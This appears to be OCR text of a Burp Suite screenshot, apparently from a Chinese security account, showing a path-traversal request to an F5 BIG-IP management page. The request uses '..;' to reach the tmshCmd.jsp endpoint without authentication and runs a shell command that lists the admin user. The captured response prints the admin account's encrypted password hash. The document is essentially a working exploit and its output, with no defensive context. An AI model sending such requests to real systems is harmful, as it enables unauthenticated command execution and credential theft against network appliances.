 Send Cancel < > Target: https://
Request
Raw Params Headers Hex
1 GET /tmui/login.jsp/..;/tmui/locallb/workspace/tmshCmd.jsp?
command=list+auth+user+admin HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render JSON Beautifier JSON
1 {
2 "error": "",
3 "output": "auth user admin {\n    description \"Admin User\"\n
encrypted-password
$6$bEhBobYGG3$zmQ.k2Yw4E3iOAJu1jDIrE.LClSUq6xdLyNTvgDy14FIeDsxdn
wAxkxUlpSQ7F60Y3tzKsUAKz.2qRtPLa.dx1\n    partition Common\n
partition-access {\n        all-partitions {\n            role
admin\n        }\n    }\n    shell tmsh\n}\n"
4 }
? < + > Type a search term 0 matches
宽字节安全